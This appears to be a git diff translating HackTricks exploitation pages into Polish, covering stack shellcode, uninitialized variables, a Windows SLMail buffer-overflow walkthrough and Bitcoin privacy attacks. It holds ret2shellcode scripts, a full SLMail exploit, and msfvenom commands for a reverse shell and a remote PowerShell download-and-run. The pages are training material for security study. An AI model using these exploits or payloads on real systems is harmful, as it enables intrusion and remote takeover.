-- `-z execstack`: Makes the stack executable, which is necessary for executing shellcode stored on the stack.
-- `-no-pie`: Disables Position Independent Executable, making it easier to predict the memory address where our shellcode will be located.
-- `-m32`: Compiles the program as a 32-bit executable, often used for simplicity in exploit development.
+- `-fno-stack-protector`: Wyłącza ochronę stosu.
+- `-z execstack`: Umożliwia wykonanie stosu, co jest konieczne do uruchomienia shellcode przechowywanego na stosie.
+- `-no-pie`: Wyłącza Position Independent Executable, co ułatwia przewidywanie adresu pamięci, w którym będzie znajdować się nasz shellcode.
+- `-m32`: Kompiluje program jako 32-bitowy plik wykonywalny, często używany dla uproszczenia w rozwoju exploitów.
### Python Exploit using Pwntools
-Here's how you could write an exploit in Python using **pwntools** to perform a **ret2shellcode** attack:
-
+Oto jak można napisać exploit w Pythonie używając **pwntools** do przeprowadzenia ataku **ret2shellcode**:
```python
from pwn import *
@@ -71,27 +66,26 @@ payload += p32(0xffffcfb4) # Supossing 0xffffcfb4 will be inside NOP slide
p.sendline(payload)
p.interactive()
```
+Ten skrypt konstruuje ładunek składający się z **NOP slide**, **shellcode** i następnie nadpisuje **EIP** adresem wskazującym na NOP slide, zapewniając, że shellcode zostanie wykonany.
-This script constructs a payload consisting of a **NOP slide**, the **shellcode**, and then overwrites the **EIP** with the address pointing to the NOP slide, ensuring the shellcode gets executed.
+**NOP slide** (`asm('nop')`) jest używany, aby zwiększyć szansę, że wykonanie "zsunie się" do naszego shellcode niezależnie od dokładnego adresu. Dostosuj argument `p32()` do początkowego adresu twojego bufora plus offset, aby trafić w NOP slide.
-The **NOP slide** (`asm('nop')`) is used to increase the chance that execution will "slide" into our shellcode regardless of the exact address. Adjust the `p32()` argument to the starting address of your buffer plus an offset to land in the NOP slide.
+## Ochrony
-## Protections
+- [**ASLR**](../../common-binary-protections-and-bypasses/aslr/) **powinno być wyłączone**, aby adres był wiarygodny w różnych wykonaniach, w przeciwnym razie adres, w którym funkcja będzie przechowywana, nie zawsze będzie taki sam i będziesz potrzebować jakiegoś wycieku, aby dowiedzieć się, gdzie załadowana jest funkcja win.
+- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) również powinny być wyłączone, w przeciwnym razie skompromitowany adres zwrotny EIP nigdy nie będzie śledzony.
+- Ochrona **NX** (no-execute) [**stack**](../../common-binary-protections-and-bypasses/no-exec-nx.md) uniemożliwi wykonanie shellcode wewnątrz stosu, ponieważ ten obszar nie będzie wykonywalny.
-- [**ASLR**](../../common-binary-protections-and-bypasses/aslr/) **should be disabled** for the address to be reliable across executions or the address where the function will be stored won't be always the same and you would need some leak in order to figure out where is the win function loaded.
-- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) should be also disabled or the compromised EIP return address won't never be followed.
-- [**NX**](../../common-binary-protections-and-bypasses/no-exec-nx.md) **stack** protection would prevent the execution of the shellcode inside the stack because that region won't be executable.
-
-## Other Examples & References
+## Inne przykłady i odniesienia
- [https://ir0nstone.gitbook.io/notes/types/stack/shellcode](https://ir0nstone.gitbook.io/notes/types/stack/shellcode)
- [https://guyinatuxedo.github.io/06-bof_shellcode/csaw17_pilot/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/csaw17_pilot/index.html)
- - 64bit, ASLR with stack address leak, write shellcode and jump to it
+- 64bit, ASLR z wyciekiem adresu stosu, zapisz shellcode i przeskocz do niego
- [https://guyinatuxedo.github.io/06-bof_shellcode/tamu19_pwn3/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/tamu19_pwn3/index.html)
- - 32 bit, ASLR with stack leak, write shellcode and jump to it
+- 32 bit, ASLR z wyciekiem stosu, zapisz shellcode i przeskocz do niego
- [https://guyinatuxedo.github.io/06-bof_shellcode/tu18_shellaeasy/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/tu18_shellaeasy/index.html)
- - 32 bit, ASLR with stack leak, comparison to prevent call to exit(), overwrite variable with a value and write shellcode and jump to it
+- 32 bit, ASLR z wyciekiem stosu, porównanie, aby zapobiec wywołaniu exit(), nadpisz zmienną wartością i zapisz shellcode oraz przeskocz do niego
- [https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/](https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/)
- - arm64, no ASLR, ROP gadget to make stack executable and jump to shellcode in stack
+- arm64, brak ASLR, gadżet ROP, aby uczynić stos wykonywalnym i przeskoczyć do shellcode w stosie
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/stack-overflow/stack-shellcode/stack-shellcode-arm64.md b/src/binary-exploitation/stack-overflow/stack-shellcode/stack-shellcode-arm64.md
index 3ad3e61ac..8de35c330 100644
--- a/src/binary-exploitation/stack-overflow/stack-shellcode/stack-shellcode-arm64.md
+++ b/src/binary-exploitation/stack-overflow/stack-shellcode/stack-shellcode-arm64.md
@@ -2,47 +2,40 @@
{{#include ../../../banners/hacktricks-training.md}}
-Find an introduction to arm64 in:
+Znajdź wprowadzenie do arm64 w:
{{#ref}}
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
{{#endref}}
## Code
-
```c
#include
#include
void vulnerable_function() {
- char buffer[64];
- read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
+char buffer[64];
+read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
}
int main() {
- vulnerable_function();
- return 0;
+vulnerable_function();
+return 0;
}
```
-
-Compile without pie, canary and nx:
-
+Kompiluj bez pie, canary i nx:
```bash
clang -o bof bof.c -fno-stack-protector -Wno-format-security -no-pie -z execstack
```
+## Brak ASLR i brak canary - Stack Overflow
-## No ASLR & No canary - Stack Overflow
-
-To stop ASLR execute:
-
+Aby zatrzymać ASLR, wykonaj:
```bash
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
```
+Aby uzyskać [**offset z bof, sprawdź ten link**](../ret2win/ret2win-arm64.md#finding-the-offset).
-To get the [**offset of the bof check this link**](../ret2win/ret2win-arm64.md#finding-the-offset).
-
-Exploit:
-
+Eksploatacja:
```python
from pwn import *
@@ -73,9 +66,8 @@ p.send(payload)
# Drop to an interactive session
p.interactive()
```
+Jedyną "skomplikowaną" rzeczą do znalezienia tutaj byłby adres na stosie do wywołania. W moim przypadku wygenerowałem exploit z adresem znalezionym za pomocą gdb, ale potem, gdy próbowałem go wykorzystać, nie zadziałał (ponieważ adres stosu trochę się zmienił).
-The only "complicated" thing to find here would be the address in the stack to call. In my case I generated the exploit with the address found using gdb, but then when exploiting it it didn't work (because the stack address changed a bit).
-
-I opened the generated **`core` file** (`gdb ./bog ./core`) and checked the real address of the start of the shellcode.
+Otworzyłem wygenerowany **`core` file** (`gdb ./bog ./core`) i sprawdziłem rzeczywisty adres początku shellcode.
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/stack-overflow/uninitialized-variables.md b/src/binary-exploitation/stack-overflow/uninitialized-variables.md
index 6cde48bee..9ffe8742f 100644
--- a/src/binary-exploitation/stack-overflow/uninitialized-variables.md
+++ b/src/binary-exploitation/stack-overflow/uninitialized-variables.md
@@ -1,68 +1,66 @@
-# Uninitialized Variables
+# Niezainicjowane Zmienne
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe Informacje
-The core idea here is to understand what happens with **uninitialized variables as they will have the value that was already in the assigned memory to them.** Example:
+Główna idea polega na zrozumieniu, co się dzieje z **niezainicjowanymi zmiennymi, ponieważ będą miały wartość, która już znajdowała się w przydzielonej pamięci.** Przykład:
-- **Function 1: `initializeVariable`**: We declare a variable `x` and assign it a value, let's say `0x1234`. This action is akin to reserving a spot in memory and putting a specific value in it.
-- **Function 2: `useUninitializedVariable`**: Here, we declare another variable `y` but do not assign any value to it. In C, uninitialized variables don't automatically get set to zero. Instead, they retain whatever value was last stored at their memory location.
+- **Funkcja 1: `initializeVariable`**: Deklarujemy zmienną `x` i przypisujemy jej wartość, powiedzmy `0x1234`. Ta akcja jest podobna do zarezerwowania miejsca w pamięci i umieszczenia w nim konkretnej wartości.
+- **Funkcja 2: `useUninitializedVariable`**: Tutaj deklarujemy inną zmienną `y`, ale nie przypisujemy jej żadnej wartości. W C, niezainicjowane zmienne nie są automatycznie ustawiane na zero. Zamiast tego, zachowują ostatnią wartość, która była przechowywana w ich lokalizacji pamięci.
-When we run these two functions **sequentially**:
+Kiedy uruchamiamy te dwie funkcje **sekwencyjnie**:
-1. In `initializeVariable`, `x` is assigned a value (`0x1234`), which occupies a specific memory address.
-2. In `useUninitializedVariable`, `y` is declared but not assigned a value, so it takes the memory spot right after `x`. Due to not initializing `y`, it ends up "inheriting" the value from the same memory location used by `x`, because that's the last value that was there.
+1. W `initializeVariable`, `x` otrzymuje wartość (`0x1234`), która zajmuje określony adres pamięci.
+2. W `useUninitializedVariable`, `y` jest zadeklarowane, ale nie przypisano mu wartości, więc zajmuje miejsce w pamięci tuż po `x`. Z powodu braku inicjalizacji `y`, kończy się na "odziedziczeniu" wartości z tej samej lokalizacji pamięci, która była używana przez `x`, ponieważ to była ostatnia wartość, która tam była.
-This behavior illustrates a key concept in low-level programming: **Memory management is crucial**, and uninitialized variables can lead to unpredictable behavior or security vulnerabilities, as they may unintentionally hold sensitive data left in memory.
+To zachowanie ilustruje kluczową koncepcję w programowaniu niskopoziomowym: **Zarządzanie pamięcią jest kluczowe**, a niezainicjowane zmienne mogą prowadzić do nieprzewidywalnego zachowania lub luk w zabezpieczeniach, ponieważ mogą niezamierzenie przechowywać wrażliwe dane pozostawione w pamięci.
-Uninitialized stack variables could pose several security risks like:
+Niezainicjowane zmienne stosu mogą stwarzać kilka zagrożeń bezpieczeństwa, takich jak:
-- **Data Leakage**: Sensitive information such as passwords, encryption keys, or personal details can be exposed if stored in uninitialized variables, allowing attackers to potentially read this data.
-- **Information Disclosure**: The contents of uninitialized variables might reveal details about the program's memory layout or internal operations, aiding attackers in developing targeted exploits.
-- **Crashes and Instability**: Operations involving uninitialized variables can result in undefined behavior, leading to program crashes or unpredictable outcomes.
-- **Arbitrary Code Execution**: In certain scenarios, attackers could exploit these vulnerabilities to alter the program's execution flow, enabling them to execute arbitrary code, which might include remote code execution threats.
-
-### Example
+- **Wycieki Danych**: Wrażliwe informacje, takie jak hasła, klucze szyfrowania lub dane osobowe, mogą być ujawnione, jeśli są przechowywane w niezainicjowanych zmiennych, co pozwala atakującym na potencjalne odczytanie tych danych.
+- **Ujawnienie Informacji**: Zawartość niezainicjowanych zmiennych może ujawniać szczegóły dotyczące układu pamięci programu lub wewnętrznych operacji, co pomaga atakującym w opracowywaniu ukierunkowanych exploitów.
+- **Awaria i Niestabilność**: Operacje związane z niezainicjowanymi zmiennymi mogą prowadzić do nieokreślonego zachowania, co skutkuje awariami programu lub nieprzewidywalnymi wynikami.
+- **Wykonanie Arbitralnego Kodu**: W niektórych scenariuszach, atakujący mogą wykorzystać te luki, aby zmienić przepływ wykonania programu, co umożliwia im wykonanie arbitralnego kodu, co może obejmować zagrożenia związane z zdalnym wykonaniem kodu.
+### Przykład
```c
#include
// Function to initialize and print a variable
void initializeAndPrint() {
- int initializedVar = 100; // Initialize the variable
- printf("Initialized Variable:\n");
- printf("Address: %p, Value: %d\n\n", (void*)&initializedVar, initializedVar);
+int initializedVar = 100; // Initialize the variable
+printf("Initialized Variable:\n");
+printf("Address: %p, Value: %d\n\n", (void*)&initializedVar, initializedVar);
}
// Function to demonstrate the behavior of an uninitialized variable
void demonstrateUninitializedVar() {
- int uninitializedVar; // Declare but do not initialize
- printf("Uninitialized Variable:\n");
- printf("Address: %p, Value: %d\n\n", (void*)&uninitializedVar, uninitializedVar);
+int uninitializedVar; // Declare but do not initialize
+printf("Uninitialized Variable:\n");
+printf("Address: %p, Value: %d\n\n", (void*)&uninitializedVar, uninitializedVar);
}
int main() {
- printf("Demonstrating Initialized vs. Uninitialized Variables in C\n\n");
+printf("Demonstrating Initialized vs. Uninitialized Variables in C\n\n");
- // First, call the function that initializes its variable
- initializeAndPrint();
+// First, call the function that initializes its variable
+initializeAndPrint();
- // Then, call the function that has an uninitialized variable
- demonstrateUninitializedVar();
+// Then, call the function that has an uninitialized variable
+demonstrateUninitializedVar();
- return 0;
+return 0;
}
```
+#### Jak to działa:
-#### How This Works:
+- **`initializeAndPrint` Function**: Ta funkcja deklaruje zmienną całkowitą `initializedVar`, przypisuje jej wartość `100`, a następnie drukuje zarówno adres pamięci, jak i wartość zmiennej. Ten krok jest prosty i pokazuje, jak zachowuje się zainicjowana zmienna.
+- **`demonstrateUninitializedVar` Function**: W tej funkcji deklarujemy zmienną całkowitą `uninitializedVar` bez jej inicjalizacji. Gdy próbujemy wydrukować jej wartość, wynik może pokazać losową liczbę. Ta liczba reprezentuje dane, które wcześniej znajdowały się w tej lokalizacji pamięci. W zależności od środowiska i kompilatora, rzeczywisty wynik może się różnić, a czasami, dla bezpieczeństwa, niektóre kompilatory mogą automatycznie inicjalizować zmienne do zera, chociaż na tym nie należy polegać.
+- **`main` Function**: Funkcja `main` wywołuje obie powyższe funkcje w kolejności, demonstrując kontrast między zainicjowaną zmienną a niezainicjowaną.
-- **`initializeAndPrint` Function**: This function declares an integer variable `initializedVar`, assigns it the value `100`, and then prints both the memory address and the value of the variable. This step is straightforward and shows how an initialized variable behaves.
-- **`demonstrateUninitializedVar` Function**: In this function, we declare an integer variable `uninitializedVar` without initializing it. When we attempt to print its value, the output might show a random number. This number represents whatever data was previously at that memory location. Depending on the environment and compiler, the actual output can vary, and sometimes, for safety, some compilers might automatically initialize variables to zero, though this should not be relied upon.
-- **`main` Function**: The `main` function calls both of the above functions in sequence, demonstrating the contrast between an initialized variable and an uninitialized one.
+## Przykład ARM64
-## ARM64 Example
-
-This doesn't change at all in ARM64 as local variables are also managed in the stack, you can [**check this example**](https://8ksec.io/arm64-reversing-and-exploitation-part-6-exploiting-an-uninitialized-stack-variable-vulnerability/) were this is shown.
+To w ogóle się nie zmienia w ARM64, ponieważ zmienne lokalne są również zarządzane na stosie, możesz [**sprawdzić ten przykład**](https://8ksec.io/arm64-reversing-and-exploitation-part-6-exploiting-an-uninitialized-stack-variable-vulnerability/), gdzie to jest pokazane.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/windows-exploiting-basic-guide-oscp-lvl.md b/src/binary-exploitation/windows-exploiting-basic-guide-oscp-lvl.md
index fb6f62862..66c8b68bf 100644
--- a/src/binary-exploitation/windows-exploiting-basic-guide-oscp-lvl.md
+++ b/src/binary-exploitation/windows-exploiting-basic-guide-oscp-lvl.md
@@ -2,20 +2,17 @@
{{#include ../banners/hacktricks-training.md}}
-## **Start installing the SLMail service**
+## **Zacznij instalować usługę SLMail**
-## Restart SLMail service
-
-Every time you need to **restart the service SLMail** you can do it using the windows console:
+## Uruchom ponownie usługę SLMail
+Za każdym razem, gdy musisz **uruchomić ponownie usługę SLMail**, możesz to zrobić za pomocą konsoli systemu Windows:
```
net start slmail
```
-
.png>)
-## Very basic python exploit template
-
+## Bardzo podstawowy szablon exploita w Pythonie
```python
#!/usr/bin/python
@@ -27,99 +24,89 @@ port = 110
buffer = 'A' * 2700
try:
- print "\nLaunching exploit..."
- s.connect((ip, port))
- data = s.recv(1024)
- s.send('USER username' +'\r\n')
- data = s.recv(1024)
- s.send('PASS ' + buffer + '\r\n')
- print "\nFinished!."
+print "\nLaunching exploit..."
+s.connect((ip, port))
+data = s.recv(1024)
+s.send('USER username' +'\r\n')
+data = s.recv(1024)
+s.send('PASS ' + buffer + '\r\n')
+print "\nFinished!."
except:
- print "Could not connect to "+ip+":"+port
+print "Could not connect to "+ip+":"+port
```
+## **Zmień czcionkę w Immunity Debugger**
-## **Change Immunity Debugger Font**
+Przejdź do `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
-Go to `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
-
-## **Attach the proces to Immunity Debugger:**
+## **Przypisz proces do Immunity Debugger:**
**File --> Attach**
.png>)
-**And press START button**
+**A następnie naciśnij przycisk START**
-## **Send the exploit and check if EIP is affected:**
+## **Wyślij exploit i sprawdź, czy EIP jest dotknięty:**
.png>)
-Every time you break the service you should restart it as is indicated in the beginnig of this page.
+Za każdym razem, gdy przerwiesz usługę, powinieneś ją zrestartować, jak wskazano na początku tej strony.
-## Create a pattern to modify the EIP
+## Stwórz wzór do modyfikacji EIP
-The pattern should be as big as the buffer you used to broke the service previously.
+Wzór powinien być tak duży, jak bufor, którego użyłeś do przerwania usługi wcześniej.
.png>)
-
```
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
```
+Zmień bufor exploita, ustaw wzór i uruchom exploita.
-Change the buffer of the exploit and set the pattern and lauch the exploit.
-
-A new crash should appeard, but with a different EIP address:
+Powinien pojawić się nowy błąd, ale z innym adresem EIP:
.png>)
-Check if the address was in your pattern:
+Sprawdź, czy adres był w twoim wzorze:
.png>)
-
```
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
```
+Wygląda na to, że **możemy zmodyfikować EIP w offset 2606** bufora.
-Looks like **we can modify the EIP in offset 2606** of the buffer.
-
-Check it modifing the buffer of the exploit:
-
+Sprawdź to, modyfikując bufor exploita:
```
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
```
-
-With this buffer the EIP crashed should point to 42424242 ("BBBB")
+Z tym buforem EIP powinien wskazywać na 42424242 ("BBBB").
.png>)
.png>)
-Looks like it is working.
+Wygląda na to, że działa.
-## Check for Shellcode space inside the stack
+## Sprawdź miejsce na Shellcode w stosie
-600B should be enough for any powerfull shellcode.
-
-Lets change the bufer:
+600B powinno wystarczyć dla każdego potężnego shellcode.
+Zmieńmy bufor:
```
buffer = 'A'*2606 + 'BBBB' + 'C'*600
```
-
-launch the new exploit and check the EBP and the length of the usefull shellcode
+uruchom nowy exploit i sprawdź EBP oraz długość użytecznego shellcode
.png>)
.png>)
-You can see that when the vulnerability is reached, the EBP is pointing to the shellcode and that we have a lot of space to locate a shellcode here.
+Możesz zobaczyć, że gdy luka jest osiągnięta, EBP wskazuje na shellcode i mamy dużo miejsca, aby umieścić tutaj shellcode.
-In this case we have **from 0x0209A128 to 0x0209A2D6 = 430B.** Enough.
+W tym przypadku mamy **od 0x0209A128 do 0x0209A2D6 = 430B.** Wystarczająco.
-## Check for bad chars
-
-Change again the buffer:
+## Sprawdź złe znaki
+Zmień ponownie bufor:
```
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
@@ -141,30 +128,27 @@ badchars = (
)
buffer = 'A'*2606 + 'BBBB' + badchars
```
+Złe znaki zaczynają się od 0x01, ponieważ 0x00 jest prawie zawsze złe.
-The badchars starts in 0x01 because 0x00 is almost always bad.
+Wykonuj wielokrotnie exploit z tym nowym buforem, usuwając znaki, które okazują się bezużyteczne:
-Execute repeatedly the exploit with this new buffer delenting the chars that are found to be useless:.
+Na przykład:
-For example:
-
-In this case you can see that **you shouldn't use the char 0x0A** (nothing is saved in memory since the char 0x09).
+W tym przypadku możesz zobaczyć, że **nie powinieneś używać znaku 0x0A** (nic nie jest zapisywane w pamięci, ponieważ znak 0x09).
.png>)
-In this case you can see that **the char 0x0D is avoided**:
+W tym przypadku możesz zobaczyć, że **znak 0x0D jest pomijany**:
.png>)
-## Find a JMP ESP as a return address
-
-Using:
+## Znajdź JMP ESP jako adres powrotu
+Używając:
```
!mona modules #Get protections, look for all false except last one (Dll of SO)
```
-
-You will **list the memory maps**. Search for some DLl that has:
+Będziesz **wymieniać mapy pamięci**. Wyszukaj jakiś DLL, który ma:
- **Rebase: False**
- **SafeSEH: False**
@@ -174,30 +158,25 @@ You will **list the memory maps**. Search for some DLl that has:
.png>)
-Now, inside this memory you should find some JMP ESP bytes, to do that execute:
-
+Teraz, w tej pamięci powinieneś znaleźć kilka bajtów JMP ESP, aby to zrobić, wykonaj:
```
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
```
-
-**Then, if some address is found, choose one that don't contain any badchar:**
+**Następnie, jeśli znajdziesz jakiś adres, wybierz taki, który nie zawiera żadnych badchar:**
.png>)
-**In this case, for example: \_0x5f4a358f**\_
-
-## Create shellcode
+**W tym przypadku, na przykład: \_0x5f4a358f**\_
+## Stwórz shellcode
```
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
```
+Jeśli exploit nie działa, ale powinien (możesz zobaczyć w ImDebg, że shellcode jest osiągany), spróbuj stworzyć inne shellcode'y (msfvenom z różnymi shellcode'ami dla tych samych parametrów).
-If the exploit is not working but it should (you can see with ImDebg that the shellcode is reached), try to create other shellcodes (msfvenom with create different shellcodes for the same parameters).
-
-**Add some NOPS at the beginning** of the shellcode and use it and the return address to JMP ESP, and finish the exploit:
-
+**Dodaj kilka NOPS na początku** shellcode'a i użyj go oraz adresu powrotu do JMP ESP, a następnie zakończ exploit:
```bash
#!/usr/bin/python
@@ -236,26 +215,23 @@ shellcode = (
buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
try:
- print "\nLaunching exploit..."
- s.connect((ip, port))
- data = s.recv(1024)
- s.send('USER username' +'\r\n')
- data = s.recv(1024)
- s.send('PASS ' + buffer + '\r\n')
- print "\nFinished!."
+print "\nLaunching exploit..."
+s.connect((ip, port))
+data = s.recv(1024)
+s.send('USER username' +'\r\n')
+data = s.recv(1024)
+s.send('PASS ' + buffer + '\r\n')
+print "\nFinished!."
except:
- print "Could not connect to "+ip+":"+port
+print "Could not connect to "+ip+":"+port
```
-
> [!WARNING]
-> There are shellcodes that will **overwrite themselves**, therefore it's important to always add some NOPs before the shellcode
+> Istnieją shellcode'y, które **nadpisują same siebie**, dlatego ważne jest, aby zawsze dodać kilka NOP-ów przed shellcode'em
-## Improving the shellcode
-
-Add this parameters:
+## Ulepszanie shellcode'a
+Dodaj te parametry:
```bash
EXITFUNC=thread -e x86/shikata_ga_nai
```
-
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/blockchain/blockchain-and-crypto-currencies/README.md b/src/blockchain/blockchain-and-crypto-currencies/README.md
index c897d0035..058115717 100644
--- a/src/blockchain/blockchain-and-crypto-currencies/README.md
+++ b/src/blockchain/blockchain-and-crypto-currencies/README.md
@@ -1,180 +1,176 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Concepts
+## Podstawowe Pojęcia
-- **Smart Contracts** are defined as programs that execute on a blockchain when certain conditions are met, automating agreement executions without intermediaries.
-- **Decentralized Applications (dApps)** build upon smart contracts, featuring a user-friendly front-end and a transparent, auditable back-end.
-- **Tokens & Coins** differentiate where coins serve as digital money, while tokens represent value or ownership in specific contexts.
- - **Utility Tokens** grant access to services, and **Security Tokens** signify asset ownership.
-- **DeFi** stands for Decentralized Finance, offering financial services without central authorities.
-- **DEX** and **DAOs** refer to Decentralized Exchange Platforms and Decentralized Autonomous Organizations, respectively.
+- **Smart Contracts** to programy, które wykonują się na blockchainie, gdy spełnione są określone warunki, automatyzując realizację umów bez pośredników.
+- **Decentralized Applications (dApps)** opierają się na smart contracts, oferując przyjazny interfejs użytkownika oraz przejrzysty, audytowalny backend.
+- **Tokens & Coins** różnią się tym, że monety służą jako cyfrowe pieniądze, podczas gdy tokeny reprezentują wartość lub własność w określonych kontekstach.
+- **Utility Tokens** dają dostęp do usług, a **Security Tokens** oznaczają własność aktywów.
+- **DeFi** oznacza Decentralized Finance, oferując usługi finansowe bez centralnych władz.
+- **DEX** i **DAOs** odnoszą się odpowiednio do Decentralized Exchange Platforms i Decentralized Autonomous Organizations.
-## Consensus Mechanisms
+## Mechanizmy Konsensusu
-Consensus mechanisms ensure secure and agreed transaction validations on the blockchain:
+Mechanizmy konsensusu zapewniają bezpieczne i uzgodnione walidacje transakcji na blockchainie:
-- **Proof of Work (PoW)** relies on computational power for transaction verification.
-- **Proof of Stake (PoS)** demands validators to hold a certain amount of tokens, reducing energy consumption compared to PoW.
+- **Proof of Work (PoW)** opiera się na mocy obliczeniowej do weryfikacji transakcji.
+- **Proof of Stake (PoS)** wymaga, aby walidatorzy posiadali określoną ilość tokenów, co zmniejsza zużycie energii w porównaniu do PoW.
-## Bitcoin Essentials
+## Podstawy Bitcoina
-### Transactions
+### Transakcje
-Bitcoin transactions involve transferring funds between addresses. Transactions are validated through digital signatures, ensuring only the owner of the private key can initiate transfers.
+Transakcje Bitcoinowe polegają na transferze środków między adresami. Transakcje są weryfikowane za pomocą podpisów cyfrowych, co zapewnia, że tylko właściciel klucza prywatnego może inicjować transfery.
-#### Key Components:
+#### Kluczowe Komponenty:
-- **Multisignature Transactions** require multiple signatures to authorize a transaction.
-- Transactions consist of **inputs** (source of funds), **outputs** (destination), **fees** (paid to miners), and **scripts** (transaction rules).
+- **Multisignature Transactions** wymagają wielu podpisów do autoryzacji transakcji.
+- Transakcje składają się z **inputs** (źródło funduszy), **outputs** (cel), **fees** (płatne górnikom) oraz **scripts** (zasady transakcji).
### Lightning Network
-Aims to enhance Bitcoin's scalability by allowing multiple transactions within a channel, only broadcasting the final state to the blockchain.
+Ma na celu zwiększenie skalowalności Bitcoina, umożliwiając wiele transakcji w ramach jednego kanału, transmitując tylko końcowy stan do blockchaina.
-## Bitcoin Privacy Concerns
+## Problemy z Prywatnością Bitcoina
-Privacy attacks, such as **Common Input Ownership** and **UTXO Change Address Detection**, exploit transaction patterns. Strategies like **Mixers** and **CoinJoin** improve anonymity by obscuring transaction links between users.
+Ataki na prywatność, takie jak **Common Input Ownership** i **UTXO Change Address Detection**, wykorzystują wzorce transakcji. Strategie takie jak **Mixers** i **CoinJoin** poprawiają anonimowość, zaciemniając powiązania transakcyjne między użytkownikami.
-## Acquiring Bitcoins Anonymously
+## Nabywanie Bitcoinów Anonimowo
-Methods include cash trades, mining, and using mixers. **CoinJoin** mixes multiple transactions to complicate traceability, while **PayJoin** disguises CoinJoins as regular transactions for heightened privacy.
+Metody obejmują transakcje gotówkowe, kopanie oraz korzystanie z mixerów. **CoinJoin** łączy wiele transakcji, aby skomplikować śledzenie, podczas gdy **PayJoin** maskuje CoinJoins jako zwykłe transakcje dla zwiększonej prywatności.
-# Bitcoin Privacy Atacks
+# Ataki na Prywatność Bitcoina
-# Summary of Bitcoin Privacy Attacks
+# Podsumowanie Ataków na Prywatność Bitcoina
-In the world of Bitcoin, the privacy of transactions and the anonymity of users are often subjects of concern. Here's a simplified overview of several common methods through which attackers can compromise Bitcoin privacy.
+W świecie Bitcoina prywatność transakcji i anonimowość użytkowników są często przedmiotem obaw. Oto uproszczony przegląd kilku powszechnych metod, za pomocą których napastnicy mogą naruszyć prywatność Bitcoina.
-## **Common Input Ownership Assumption**
+## **Założenie Własności Wspólnego Wejścia**
-It is generally rare for inputs from different users to be combined in a single transaction due to the complexity involved. Thus, **two input addresses in the same transaction are often assumed to belong to the same owner**.
+Zazwyczaj rzadko zdarza się, aby wejścia od różnych użytkowników były łączone w jednej transakcji z powodu związanej z tym złożoności. Dlatego **dwa adresy wejściowe w tej samej transakcji często zakłada się, że należą do tego samego właściciela**.
-## **UTXO Change Address Detection**
+## **Wykrywanie Adresu Zmiany UTXO**
-A UTXO, or **Unspent Transaction Output**, must be entirely spent in a transaction. If only a part of it is sent to another address, the remainder goes to a new change address. Observers can assume this new address belongs to the sender, compromising privacy.
+UTXO, czyli **Unspent Transaction Output**, musi być całkowicie wydany w transakcji. Jeśli tylko część z niego jest wysyłana na inny adres, reszta trafia na nowy adres zmiany. Obserwatorzy mogą założyć, że ten nowy adres należy do nadawcy, co narusza prywatność.
-### Example
+### Przykład
-To mitigate this, mixing services or using multiple addresses can help obscure ownership.
+Aby to złagodzić, usługi miksujące lub korzystanie z wielu adresów mogą pomóc w zaciemnieniu własności.
-## **Social Networks & Forums Exposure**
+## **Ekspozycja w Sieciach Społecznościowych i Forach**
-Users sometimes share their Bitcoin addresses online, making it **easy to link the address to its owner**.
+Użytkownicy czasami dzielą się swoimi adresami Bitcoinowymi w Internecie, co sprawia, że **łatwo jest powiązać adres z jego właścicielem**.
-## **Transaction Graph Analysis**
+## **Analiza Grafów Transakcji**
-Transactions can be visualized as graphs, revealing potential connections between users based on the flow of funds.
+Transakcje można wizualizować jako grafy, ujawniające potencjalne powiązania między użytkownikami na podstawie przepływu funduszy.
-## **Unnecessary Input Heuristic (Optimal Change Heuristic)**
+## **Heurystyka Niepotrzebnego Wejścia (Heurystyka Optymalnej Zmiany)**
-This heuristic is based on analyzing transactions with multiple inputs and outputs to guess which output is the change returning to the sender.
-
-### Example
+Ta heurystyka opiera się na analizie transakcji z wieloma wejściami i wyjściami, aby zgadnąć, które wyjście jest zmianą wracającą do nadawcy.
+### Przykład
```bash
2 btc --> 4 btc
3 btc 1 btc
```
+Jeśli dodanie większej liczby wejść sprawia, że zmiana wyjścia jest większa niż jakiekolwiek pojedyncze wejście, może to zmylić heurystykę.
-If adding more inputs makes the change output larger than any single input, it can confuse the heuristic.
+## **Wymuszone Ponowne Użycie Adresu**
-## **Forced Address Reuse**
+Napastnicy mogą wysyłać małe kwoty na wcześniej używane adresy, mając nadzieję, że odbiorca połączy je z innymi wejściami w przyszłych transakcjach, łącząc w ten sposób adresy.
